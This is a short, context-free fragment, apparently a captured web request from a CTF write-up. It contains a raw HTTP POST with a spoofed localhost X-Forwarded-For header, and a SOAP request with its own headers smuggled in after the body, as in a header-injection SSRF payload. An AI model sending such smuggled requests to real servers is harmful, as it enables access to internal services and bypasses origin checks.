 POST /path HTTP/1.1
Host: 39.101.184.64:5555
Connection: Keep-Alive
User-Agent: wupco
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=my_session
Content-Length: 14

data=something
Content-Type: text/xml; charset=utf-8
SOAPAction: "aaab#not_exists_function"
Content-Length: 383

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns
1="aaab" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.x
mlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/enc
oding/"><SOAP-ENV:Body><ns1:not_exists_function/></SOAP-ENV:Body></SOAP-ENV:Envelope>